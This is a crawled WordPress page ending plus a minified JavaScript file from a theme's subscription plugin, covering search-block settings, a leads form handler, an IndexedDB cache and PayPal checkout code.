                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgOHB4IDAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxLjYifQ==","icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOSJ9","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCIsImFsbCI6IjE1cHggMCJ9","results_limit":"8","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","form_width":"eyJhbGwiOiIxMzkyIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"rgba(255,255,255,0)","btn_bg_h":"rgba(255,255,255,0)","btn_color_h":"#4cb577","f_results_msg_font_style":"normal","f_results_msg_font_family":"185","f_results_msg_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_results_msg_font_transform":"","results_msg_color":"#309b65","results_msg_color_h":"#4cb577","f_title_font_family":"185","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"521","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"521","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#309b65","tdicon":"td-icon-magnifier-medium-short","f_toggle_txt_font_family":"521","f_toggle_txt_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"500","show_form":"yes","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"500","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#309b65","icon_color_h":"#4cb577","modules_on_row":"25%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#309b65","cat_txt_hover":"#4cb577","f_cat_font_family":"521","f_cat_font_transform":"uppercase","f_meta_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_spacing":"0.5","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEyMCIsImxhbmRzY2FwZSI6IjEyMCJ9","input_padding":"8px 10px","results_border":"1px 0","f_toggle_txt_font_transform":"","input_placeholder":"Search here...","input_border":"0 0 1px 0","placeholder_color":"#999999","input_border_color":"#000000","btn_color":"#309b65","f_input_font_spacing":"0.5","f_placeholder_font_spacing":"0.5","f_cat_font_weight":"700","f_cat_font_spacing":"0.5","form_offset_left":"1","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_content_width":"","form_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_46');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '8';

	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // block unique ID
                            tdsLeadsItem.blockUid = 'tdi_68';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_68');

                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Wymagane jest potwierdzenie!"};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_70'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1
body_size: 30727
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};$jscomp.arrayFromIterator=function(a){for(var b,d=[];!(b=a.next()).done;)d.push(b.value);return d};
$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};$jscomp.getGlobal=function(a){a=["object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global,a];for(var b=0;b<a.length;++b){var d=a[b];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;
$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,d){a!=Array.prototype&&a!=Object.prototype&&(a[b]=d.value)};$jscomp.polyfill=function(a,b,d,e){if(b){d=$jscomp.global;a=a.split(".");for(e=0;e<a.length-1;e++){var c=a[e];c in d||(d[c]={});d=d[c]}a=a[a.length-1];e=d[a];b=b(e);b!=e&&null!=b&&$jscomp.defineProperty(d,a,{configurable:!0,writable:!0,value:b})}};$jscomp.FORCE_POLYFILL_PROMISE=!1;
$jscomp.polyfill("Promise",function(a){function b(){this.batch_=null}function d(a){return a instanceof c?a:new c(function(c,b){c(a)})}if(a&&!$jscomp.FORCE_POLYFILL_PROMISE)return a;b.prototype.asyncExecute=function(a){if(null==this.batch_){this.batch_=[];var c=this;this.asyncExecuteFunction(function(){c.executeBatch_()})}this.batch_.push(a)};var e=$jscomp.global.setTimeout;b.prototype.asyncExecuteFunction=function(a){e(a,0)};b.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var a=
this.batch_;this.batch_=[];for(var c=0;c<a.length;++c){var b=a[c];a[c]=null;try{b()}catch(k){this.asyncThrow_(k)}}}this.batch_=null};b.prototype.asyncThrow_=function(a){this.asyncExecuteFunction(function(){throw a;})};var c=function(a){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];var c=this.createResolveAndReject_();try{a(c.resolve,c.reject)}catch(h){c.reject(h)}};c.prototype.createResolveAndReject_=function(){function a(a){return function(f){b||(b=!0,a.call(c,f))}}var c=this,b=!1;
return{resolve:a(this.resolveTo_),reject:a(this.reject_)}};c.prototype.resolveTo_=function(a){if(a===this)this.reject_(new TypeError("A Promise cannot resolve to itself"));else if(a instanceof c)this.settleSameAsPromise_(a);else{a:switch(typeof a){case "object":var b=null!=a;break a;case "function":b=!0;break a;default:b=!1}b?this.resolveToNonPromiseObj_(a):this.fulfill_(a)}};c.prototype.resolveToNonPromiseObj_=function(a){var c=void 0;try{c=a.then}catch(h){this.reject_(h);return}"function"==typeof c?
this.settleSameAsThenable_(c,a):this.fulfill_(a)};c.prototype.reject_=function(a){this.settle_(2,a)};c.prototype.fulfill_=function(a){this.settle_(1,a)};c.prototype.settle_=function(a,c){if(0!=this.state_)throw Error("Cannot settle("+a+", "+c+"): Promise already settled in state"+this.state_);this.state_=a;this.result_=c;this.executeOnSettledCallbacks_()};c.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var a=0;a<this.onSettledCallbacks_.length;++a)g.asyncExecute(this.onSettledCallbacks_[a]);
this.onSettledCallbacks_=null}};var g=new b;c.prototype.settleSameAsPromise_=function(a){var c=this.createResolveAndReject_();a.callWhenSettled_(c.resolve,c.reject)};c.prototype.settleSameAsThenable_=function(a,c){var b=this.createResolveAndReject_();try{a.call(c,b.resolve,b.reject)}catch(k){b.reject(k)}};c.prototype.then=function(a,b){function d(a,c){return"function"==typeof a?function(c){try{f(a(c))}catch(t){e(t)}}:c}var f,e,g=new c(function(a,c){f=a;e=c});this.callWhenSettled_(d(a,f),d(b,e));return g};
c.prototype.catch=function(a){return this.then(void 0,a)};c.prototype.callWhenSettled_=function(a,c){function b(){switch(d.state_){case 1:a(d.result_);break;case 2:c(d.result_);break;default:throw Error("Unexpected state: "+d.state_);}}var d=this;null==this.onSettledCallbacks_?g.asyncExecute(b):this.onSettledCallbacks_.push(b)};c.resolve=d;c.reject=function(a){return new c(function(c,b){b(a)})};c.race=function(a){return new c(function(c,b){for(var f=$jscomp.makeIterator(a),e=f.next();!e.done;e=f.next())d(e.value).callWhenSettled_(c,
b)})};c.all=function(a){var b=$jscomp.makeIterator(a),e=b.next();return e.done?d([]):new c(function(a,c){function f(c){return function(b){g[c]=b;l--;0==l&&a(g)}}var g=[],l=0;do g.push(void 0),l++,d(e.value).callWhenSettled_(f(g.length-1),c),e=b.next();while(!e.done)})};return c},"es6","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
$jscomp.SymbolClass=function(a,b){this.$jscomp$symbol$id_=a;$jscomp.defineProperty(this,"description",{configurable:!0,writable:!0,value:b})};$jscomp.SymbolClass.prototype.toString=function(){return this.$jscomp$symbol$id_};$jscomp.Symbol=function(){function a(d){if(this instanceof a)throw new TypeError("Symbol is not a constructor");return new $jscomp.SymbolClass($jscomp.SYMBOL_PREFIX+(d||"")+"_"+b++,d)}var b=0;return a}();
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.iterator;a||(a=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("Symbol.iterator"));"function"!=typeof Array.prototype[a]&&$jscomp.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.asyncIterator;a||(a=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("Symbol.asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(a){$jscomp.initSymbolIterator();a={next:a};a[$jscomp.global.Symbol.iterator]=function(){return this};return a};$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},b={};try{return b.__proto__=a,b.a}catch(d){}return!1};
$jscomp.setPrototypeOf="function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null;$jscomp.generator={};$jscomp.generator.ensureIteratorResultIsObject_=function(a){if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");};
$jscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};$jscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError("Generator is already running");this.isRunning_=!0};$jscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1};
$jscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$jscomp.generator.Context.prototype.next_=function(a){this.yieldResult=a};$jscomp.generator.Context.prototype.throw_=function(a){this.abruptCompletion_={exception:a,isException:!0};this.jumpToErrorHandler_()};$jscomp.generator.Context.prototype.return=function(a){this.abruptCompletion_={return:a};this.nextAddress=this.finallyAddress_};
$jscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(a){this.abruptCompletion_={jumpTo:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.yield=function(a,b){this.nextAddress=b;return{value:a}};$jscomp.generator.Context.prototype.yieldAll=function(a,b){a=$jscomp.makeIterator(a);var d=a.next();$jscomp.generator.ensureIteratorResultIsObject_(d);if(d.done)this.yieldResult=d.value,this.nextAddress=b;else return this.yieldAllIterator_=a,this.yield(d.value,b)};
$jscomp.generator.Context.prototype.jumpTo=function(a){this.nextAddress=a};$jscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};$jscomp.generator.Context.prototype.setCatchFinallyBlocks=function(a,b){this.catchAddress_=a;void 0!=b&&(this.finallyAddress_=b)};$jscomp.generator.Context.prototype.setFinallyBlock=function(a){this.catchAddress_=0;this.finallyAddress_=a||0};$jscomp.generator.Context.prototype.leaveTryBlock=function(a,b){this.nextAddress=a;this.catchAddress_=b||0};
$jscomp.generator.Context.prototype.enterCatchBlock=function(a){this.catchAddress_=a||0;a=this.abruptCompletion_.exception;this.abruptCompletion_=null;return a};$jscomp.generator.Context.prototype.enterFinallyBlock=function(a,b,d){d?this.finallyContexts_[d]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=a||0;this.finallyAddress_=b||0};
$jscomp.generator.Context.prototype.leaveFinallyBlock=function(a,b){b=this.finallyContexts_.splice(b||0)[0];if(b=this.abruptCompletion_=this.abruptCompletion_||b){if(b.isException)return this.jumpToErrorHandler_();void 0!=b.jumpTo&&this.finallyAddress_<b.jumpTo?(this.nextAddress=b.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=a};$jscomp.generator.Context.prototype.forIn=function(a){return new $jscomp.generator.Context.PropertyIterator(a)};
$jscomp.generator.Context.PropertyIterator=function(a){this.object_=a;this.properties_=[];for(var b in a)this.properties_.push(b);this.properties_.reverse()};$jscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var a=this.properties_.pop();if(a in this.object_)return a}return null};$jscomp.generator.Engine_=function(a){this.context_=new $jscomp.generator.Context;this.program_=a};
$jscomp.generator.Engine_.prototype.next_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,a,this.context_.next_);this.context_.next_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.return_=function(a){this.context_.start_();var b=this.context_.yieldAllIterator_;if(b)return this.yieldAllStep_("return"in b?b["return"]:function(a){return{value:a,done:!0}},a,this.context_.return);this.context_.return(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.throw_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_["throw"],a,this.context_.next_);this.context_.throw_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.yieldAllStep_=function(a,b,d){try{var e=a.call(this.context_.yieldAllIterator_,b);$jscomp.generator.ensureIteratorResultIsObject_(e);if(!e.done)return this.context_.stop_(),e;var c=e.value}catch(g){return this.context_.yieldAllIterator_=null,this.context_.throw_(g),this.nextStep_()}this.context_.yieldAllIterator_=null;d.call(this.context_,c);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var a=this.program_(this.context_);if(a)return this.context_.stop_(),{value:a.value,done:!1}}catch(b){this.context_.yieldResult=void 0,this.context_.throw_(b)}this.context_.stop_();if(this.context_.abruptCompletion_){a=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(a.isException)throw a.exception;return{value:a.return,done:!0}}return{value:void 0,done:!0}};
$jscomp.generator.Generator_=function(a){this.next=function(b){return a.next_(b)};this.throw=function(b){return a.throw_(b)};this.return=function(b){return a.return_(b)};$jscomp.initSymbolIterator();this[Symbol.iterator]=function(){return this}};$jscomp.generator.createGenerator=function(a,b){b=new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(b));$jscomp.setPrototypeOf&&$jscomp.setPrototypeOf(b,a.prototype);return b};
$jscomp.asyncExecutePromiseGenerator=function(a){function b(b){return a.next(b)}function d(b){return a.throw(b)}return new Promise(function(e,c){function g(a){a.done?e(a.value):Promise.resolve(a.value).then(b,d).then(g,c)}g(a.next())})};$jscomp.asyncExecutePromiseGeneratorFunction=function(a){return $jscomp.asyncExecutePromiseGenerator(a())};$jscomp.asyncExecutePromiseGeneratorProgram=function(a){return $jscomp.asyncExecutePromiseGenerator(new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(a)))};
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.submitHasErrors=this.isSubmit=this.inComposer=!1;this.messages={ack_require:"Acknowledgment is required!"};this._is_initialized=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a.jqueryObj.find(".tds-submit-btn").on("click",function(b){var d=jQuery(this).data("url"),e=a.jqueryObj.find(".tds-checkbox"),c=a.jqueryObj.find(".tds-messages-error"),g=!1;e.length&&(e=a.jqueryObj.find("#pp_checkbox_"+
a.blockUid),e.length&&!e.is(":checked")&&(b.preventDefault(),g=!0,c.length?c.find(".tds-message-checkbox").length||c.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div></div>"),setTimeout(function(){var c=jQuery("."+a.blockUid+" .tds-messages");c.length&&(c.addClass("tds-messages-hiding"),setTimeout(function(){c.remove()},
300))},3E3)));g||"undefined"===typeof d||(b.preventDefault(),window.location.replace(d))}),a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),d=a.jqueryObj.find(".tds-messages-error"),e=d.find(".tds-message-checkbox");b.is(":checked")&&(e.remove(),d.is(":empty")&&d.remove())}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var b=
0;b<tdsLeads.items.length;b++)if(tdsLeads.items[b].blockUid===a)return tdsLeads.items.splice(b,1),!0;return!1}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;
(function(a,b,d){tdsStore={_db:d,_dbName:d,_dbStoreName:d,_indexedDB:d,_isInitialized:!1,init:function(a,c){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=c):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,c){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,c).objectStore(a)},add:function(a,c){if(tdsStore._isInitialized){a={id:a,content:c};c=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var b=c.put(a)}catch(f){throw console.log(f.name),f;}b.onsuccess=function(a){};b.onerror=function(){}}},get:function(b){var c=
a.Deferred(),d=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var f=d.get(b)}catch(l){throw console.log(l.name),l;}f.onsuccess=function(a){c.resolve(this)};f.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={stripe:void 0,stripeElements:void 0,init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var c=a.data("type");"undefined"!==typeof c&&(a=a.data("url-"+c),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var c=a.data("type");"undefined"!==typeof c&&(a=a.data("url-"+
c),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var c=a.find(".tds-s-table-col-label"),b=a.closest(".tds-s-table-row"),d=b.nextAll(".tds-s-table-row-extra-wrap-info:first");b.length&&d.length&&(c.text("Show more info"===c.text()?"Show less info":"Show more info"),a.attr("title","Show more info"===a.attr("title")?"Show less info":"Show more info"),b.toggleClass("tds-s-table-row-info-expanded"),b.hasClass("tds-s-table-row-stripe-expanded")||
b.toggleClass("tds-s-table-row-active"),d.toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),d=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,e,f){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),
1===a[1]?(b.addClass("tds-s-btn-saved"),c.text(d)):b.removeClass("tds-s-btn-saving")}},error:function(a,b,c){}}))});var a=jQuery(".tds-paypal-button");if(a.length){var b=a.closest(".tds-s-table-row").data("subscription-id");paypal.Buttons({fundingSource:paypal.FUNDING.PAYPAL,createOrder:function(b,d){return d.order.create({purchase_units:[{amount:{value:a.data("value"),currency:a.data("currency")}}],application_context:{shipping_preference:"NO_SHIPPING"}})},onApprove:function(c,d){return d.order.capture().then(function(c){a.hide();
jQuery.ajax({timeout:1E4,type:"POST",url:tdsMain.get_rest_endpoint("tds_subscription/update_paypal_subscription","uuid="+tdsMain.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!1,dataType:"json",data:{subscriptionId:b,paypalOrderId:c.id,paypalOrderIntent:c.intent,paypalOrderStatus:c.status,paypalOrderPayerId:c.payer.payer_id,paypalOrderPayerGivenName:c.payer.name.given_name,paypalOrderPayerSurname:c.payer.name.surname,paypalOrderPayerEmail:c.payer.email_address,
